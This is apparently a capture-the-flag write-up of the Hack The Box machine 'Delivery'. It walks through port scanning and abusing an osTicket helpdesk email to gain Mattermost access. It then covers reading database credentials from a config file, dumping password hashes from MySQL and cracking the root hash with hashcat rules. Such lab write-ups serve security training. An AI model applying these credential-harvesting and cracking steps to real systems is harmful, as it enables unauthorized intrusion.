
Box Statistics
| Name | Delivery |
| Release Date | January 9, 2021 |
| Operating System | Linux |
| Difficulty | \(\color{green} \text{EASY}\) |
| Difficulty Rating |  |
| Machine Matrix |  |
| Base Points |  |
| Creator | ippsec |
Reconnaissance
Port Scan
I will start start my port scan by using a very useful tool nmapAutomator. It does a quick scan for you to start working and you can just leave it in the background running and it performs deeper scans including a full port scan, a UDP scan and a vuln scan.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
┌─[sarange@parrot]─[~/hackthebox/WorkingOn/Active/Delivery_done]
└──╼ $sudo bash ~/hackthebox/Tools/nmapAutomator/nmapAutomator.sh 10.10.10.222 All
Running all scans on 10.10.10.222
Host is likely running Linux
---------------------Starting Nmap Quick Scan---------------------
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-30 07:00 EDT
Nmap scan report for delivery.htb (10.10.10.222)
Host is up (0.45s latency).
Not shown: 998 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 2.63 seconds
---------------------Starting Nmap Basic Scan---------------------
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-30 07:01 EDT
Nmap scan report for delivery.htb (10.10.10.222)
Host is up (0.14s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 9c:40:fa:85:9b:01:ac:ac:0e:bc:0c:19:51:8a:ee:27 (RSA)
| 256 5a:0c:c0:3b:9b:76:55:2e:6e:c4:f4:b9:5d:76:17:09 (ECDSA)
|_ 256 b7:9d:f7:48:9d:a2:f2:76:30:fd:42:d3:35:3a:80:8c (ED25519)
80/tcp open http nginx 1.14.2
|_http-server-header: nginx/1.14.2
|_http-title: Welcome
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.67 seconds
[more output]
We see that the target box is a Debian based linux machine and we see that it has ssh and http open. Let’s start with the web server and leave nmapAutomator do more scans in the background.
Web Server on Port 80
Navigating to the web server on port 80, we do not see anything interesting in terms of dynamic stuff, no APIs or submit forms. We see that there is a ling to http://helpdesk.delivery.htb, so it seems that the domain is called delivery.htb and virtual hosting is enabled.
 Web server on port 80
Web server on port 80
From the contact us page we see that a MatterMost server is hosted on the machine on port 8065 and that we need to have a @delivery.htb email to access it.
 Contact us
Contact us
Let’s edit our /etc/hosts file to include the domains that we collected pointed to the IP of the machine.
1
2
┌─[sarange@parrot]─[~/hackthebox/WorkingOn/Active/Delivery_done/10.10.10.222]
└──╼ $sudo vim /etc/hosts
 /etc/hosts
/etc/hosts
Helpdesk Webserver
We navigate to http://helpdesk.delivery.htb/ and we see that a osTicket instance listening. This is commercial product so either there is a CVE that we can use against it, or there is another way to exploit it on this particular instance, but we skip the testing on the forms for XSS and injections. Let’s test it’s functionality at first. We can open a new ticket:
 Opening a ticket
Opening a ticket
 osTicket response on opening a ticket
osTicket response on opening a ticket
This gives us an email which is on the delivery.htb domain, that adds staff in our ticket. Maybe we can use this to create a MatterMost account.
Creating a MatterMost Account
Let’s create an account with the @delivery.htb email we where just given.
 Creating a MatterMost account
Creating a MatterMost account
The site now asks us to confirm our email.
 Creating a MatterMost account
Creating a MatterMost account
Let’s see if the ticket was updated with the email that MatterMost sent to the email. To do that, we need to go to the http://helpdesk.delivery.htb/ page and check the progress of our ticket.
 Checking our ticket’s status
Checking our ticket’s status
 Our ticket was updated with the email MatterMost sent
Our ticket was updated with the email MatterMost sent
Our ticket was updated with the email MatterMost sent. Now can confirm the email and login to our MatterMost account.
 We now have a MatterMost account
We now have a MatterMost account
Credentials from MatterMost

In the front page we see that the root left some credentials for the developers of the osTicket platform: maildeliverer:Youve_G0t_Mail!
 MatterMost’s front page
MatterMost’s front page
We also get some more info, that the users keep using variations of PleaseSubscribe! as a password. We can try to ssh with the credentials that we just got.
User
Intel Gathering
1
2
3
4
5
6
7
8
9
10
11
12
13
┌─[sarange@parrot]─[~/hackthebox/WorkingOn/Active/Delivery_pre]
└──╼ $ssh maildeliverer@delivery.htb
maildeliverer@delivery.htb's password:
Linux Delivery 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Apr 29 10:32:43 2021 from 10.10.14.108
maildeliverer@Delivery:~$
The credentials that we got where of a valid user. Let’s see if we can read user.txt.
1
2
maildeliverer@Delivery:~$ wc -c user.txt
33 user.txt
Let’s do a basic manual recon before we run an escalation checker script.
1
2
3
4
5
6
7
8
9
10
maildeliverer@Delivery:~$ sudo -l
[sudo] password for maildeliverer:
Sorry, user maildeliverer may not run sudo on Delivery
maildeliverer@Delivery:~$ ps aux
[more output]
mysql 645 0.0 2.7 1718720 110268 ? Ssl 08:09 0:07 /usr/sbin/mysqld
root 654 0.0 0.2 29208 8168 ? Ss 08:09 0:00 /usr/sbin/cupsd -l
matterm+ 723 0.1 3.5 1575864 144340 ? Ssl 08:09 0:12 /opt/mattermost/bin/mattermost
root 886 0.0 0.4 29552 18092 ? S 08:10 0:00 python3 /root/py-smtp.py
[more output]
That MatterMost directory seems interesting as we are in the helpdesk account. We can see if we can read it and get some more information from the configuration file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
maildeliverer@Delivery:~$ cd /opt/mattermost/
maildeliverer@Delivery:/opt/mattermost$ ls
bin client config data ENTERPRISE-EDITION-LICENSE.txt fonts i18n logs manifest.txt NOTICE.txt plugins prepackaged_plugins README.md templates
maildeliverer@Delivery:/opt/mattermost$ cd config/
maildeliverer@Delivery:/opt/mattermost/config$ less config.json
[more output]
"SqlSettings": {
"DriverName": "mysql",
"DataSource": "mmuser:Crack_The_MM_Admin_PW@tcp(127.0.0.1:3306)/mattermost?charset=utf8mb4,utf8\u0026readTimeout=30s\u0026writeTimeout=30s",
"DataSourceReplicas": [],
"DataSourceSearchReplicas": [],
"MaxIdleConns": 20,
"ConnMaxLifetimeMilliseconds": 3600000,
"MaxOpenConns": 300,
"Trace": false,
"AtRestEncryptKey": "n5uax3d4f919obtsp1pw1k5xetq1enez",
"QueryTimeout": 30,
"DisableDatabaseSearch": false
},
[more output]
Now we got new credentials mmuser:Crack_The_MM_Admin_PW that seem to correspond to the database of the MatterMost instance, that also tells us to crack the admin password.
MySql
We can try to login to mysql and see if we can grub some more credentials from there.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
maildeliverer@Delivery:/opt/mattermost/config$ mysql -u mmuser -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 233
Server version: 10.3.27-MariaDB-0+deb10u1 Debian 10
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mattermost |
+--------------------+
2 rows in set (0.001 sec)
MariaDB [(none)]> use mattermost;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [mattermost]> show tables;
+------------------------+
| Tables_in_mattermost |
+------------------------+
| Audits |
| Bots |
| ChannelMemberHistory |
[more output]
| UserGroups |
| UserTermsOfService |
| Users |
+------------------------+
46 rows in set (0.001 sec)
MariaDB [mattermost]> select Username,Password from Users;
+----------------------------------+--------------------------------------------------------------+
| Username | Password |
+----------------------------------+--------------------------------------------------------------+
| test | $2a$10$UkOyPAYtlWI.3qub5uEcteX.ulbVmQcMiZUDsgE5R66kZ3NxT/R2G |
| surveybot | |
| c3ecacacc7b94f909d04dbfd308a9b93 | $2a$10$u5815SIBe2Fq1FZlv9S8I.VjU3zeSPBrIEg9wvpiLaS7ImuiItEiK |
| 5b785171bfb34762a933e127630c4860 | $2a$10$3m0quqyvCE8Z/R1gFcCOWO6tEj6FtqtBn8fRAXQXmaKmg.HDGpS/G |
| root | $2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v0EFJwgjjO |
| malakas | $2a$10$nMiLHiVyDi4ZxIIbNTMWHuhNy339b/w.HoUB9y/86rgok4qFu4f3S |
| ff0a21fc6fc2488195e16ea854c963ee | $2a$10$RnJsISTLc9W3iUcUggl1KOG9vqADED24CQcQ8zvUm1Ir9pxS.Pduq |
| r4mos | $2a$10$h1kDgZYLzCKbnLyxl7mjTe3UjWUh7Q02R5pij1lSv2d0XXIS14gQ2 |
| channelexport | |
| 9ecfb4be145d47fda0724f697f35ffaf | $2a$10$s.cLPSjAVgawGOJwB7vrqenPg2lrDtOECRtjwWahOzHfq1CoFyFqm |
| teste | $2a$10$N9p8eFcC4/BHLOTTDc.IbOLWGATOsTgyqpboiPw2d.RLUbD.HGI6i |
+----------------------------------+--------------------------------------------------------------+
13 rows in set (0.000 sec)
Now we have the root’s hash $2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v0EFJwgjjO so we can try to crack it. We will use HashCat, because although we are in a virtual machine, this is a CTF and we can hope that the creator intended to test our skills not our GPUs.
Hashcat
Now we need to find the correct more for our hash for HashCat. We can try and grep the through the example hashes.
1
2
3
4
5
6
7
8
9
┌─[sarange@parrot]─[~/hackthebox/WorkingOn/Active/Delivery_pre]
└──╼ $hashcat --example-hashes | grep -a3 '\$2a\$'
MODE: 3200
TYPE: bcrypt $2*$, Blowfish (Unix)
HASH: $2a$05$MBCzKhG1KhezLh.0LRa0Kuw12nLJtpHy6DIaU.JAnqJUDYspHC.Ou
PASS: hashcat
MODE: 371
Let’s start cracking! We can use rockyou.txt as our wordlist.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
┌─[sarange@parrot]─[~/hackthebox/WorkingOn/Active/Delivery_pre]
└──╼ $hashcat -m 3200 hash.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1) starting...
OpenCL API (OpenCL 1.2 pocl 1.6, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=============================================================================================================================
* Device #1: pthread-Intel(R) Core(TM) i7-10510U CPU @ 1.80GHz, 2884/2948 MB (1024 MB allocatable), 1MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 72
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers applied:
* Zero-Byte
* Single-Hash
* Single-Salt
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 64 MB
Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 1 sec
[s]tatus [p]ause [b]ypass [c]heckpoint [q]uit => s
Session..........: hashcat
Status...........: Running
Hash.Name........: bcrypt $2*$, Blowfish (Unix)
Hash.Target......: $2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v...JwgjjO
Time.Started.....: Thu Apr 29 11:26:00 2021 (1 min, 32 secs)
Time.Estimated...: Fri May 7 05:18:41 2021 (7 days, 17 hours)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 21 H/s (11.49ms) @ Accel:8 Loops:32 Thr:1 Vec:8
Recovered........: 0/1 (0.00%) Digests
Progress.........: 1968/14344385 (0.01%)
Rejected.........: 0/1968 (0.00%)
Restore.Point....: 1968/14344385 (0.01%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:128-160
Candidates.#1....: franco -> alexandre
[s]tatus [p]ause [b]ypass [c]heckpoint [q]uit =>
Hmm… 7 days, 17 hours is a long time and we are passed the first 1000 passwords of rockyou.txt so we need to fine-tune our wordlist a bit. As we saw on the MatterMost post, the developers are using variations of PleaseSubscribe! as a password and the root user said that some HashCat rules can generate this variation. So we can try the best64.rule on the PleaseSubscribe! and see if we can break the password now.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
┌─[sarange@parrot]─[~/hackthebox/WorkingOn/Active/Delivery_pre]
└──╼ $echo 'PleaseSubscribe!' > wordlist1.txt
┌─[sarange@parrot]─[~/hackthebox/WorkingOn/Active/Delivery_pre]
└──╼ $locate best64.rule
/usr/share/hashcat/rules/best64.rule
/usr/share/john/rules/best64.rule
/usr/share/oclHashcat/rules/best64.rule
┌─[sarange@parrot]─[~/hackthebox/WorkingOn/Active/Delivery_done]
└──╼ $hashcat -m 3200 -r /usr/share/hashcat/rules/best64.rule hash.txt wordlist1.txt
hashcat (v6.1.1) starting...
OpenCL API (OpenCL 1.2 pocl 1.6, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=============================================================================================================================
* Device #1: pthread-Intel(R) Core(TM) i7-10510U CPU @ 1.80GHz, 2884/2948 MB (1024 MB allocatable), 1MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 72
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 77
Applicable optimizers applied:
* Zero-Byte
* Single-Hash
* Single-Salt
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 64 MB
Dictionary cache built:
* Filename..: wordlist1.txt
* Passwords.: 1
* Bytes.....: 17
* Keyspace..: 77
* Runtime...: 0 secs
The wordlist or mask that you are using is too small.
This means that hashcat cannot use the full parallel power of your device(s).
Unless you supply more work, your cracking speed will drop.
For tips on supplying more work, see: https://hashcat.net/faq/morework
Approaching final keyspace - workload adjusted.
$2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v0EFJwgjjO:PleaseSubscribe!21
Session..........: hashcat
Status...........: Cracked
Hash.Name........: bcrypt $2*$, Blowfish (Unix)
Hash.Target......: $2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v...JwgjjO
Time.Started.....: Fri Apr 30 16:13:45 2021 (2 secs)
Time.Estimated...: Fri Apr 30 16:13:47 2021 (0 secs)
Guess.Base.......: File (wordlist1.txt)
Guess.Mod........: Rules (/usr/share/hashcat/rules/best64.rule)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 14 H/s (4.15ms) @ Accel:4 Loops:64 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 21/77 (27.27%)
Rejected.........: 0/21 (0.00%)
Restore.Point....: 0/1 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:20-21 Iteration:960-1024
Candidates.#1....: PleaseSubscribe!21 -> PleaseSubscribe!21
Started: Fri Apr 30 16:13:42 2021
Stopped: Fri Apr 30 16:13:48 2021
┌─[sarange@parrot]─[~/hackthebox/WorkingOn/Active/Delivery_pre]
└──╼ $hashcat -m 3200 -r /usr/share/hashcat/rules/best64.rule hash.txt wordlist1.txt --show
$2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v0EFJwgjjO:PleaseSubscribe!21
Root
Nice, now we can use the cracked password to escalate our user to root.
1
2
3
4
5
6
7
8
9
10
11
12
maildeliverer@Delivery:/opt/mattermost/config$ su - root
Password:
root@Delivery:~# cat note.txt
I hope you enjoyed this box, the attack may seem silly but it demonstrates a pretty high risk vulnerability I've seen several times. The inspiration for the box is here:
- https://medium.com/intigriti/how-i-hacked-hundreds-of-companies-through-their-helpdesk-b7680ddc2d4c
Keep on hacking! And please don't forget to subscribe to all the security streamers out there.
- ippsec
root@Delivery:~# wc -c root.txt
33 root.txt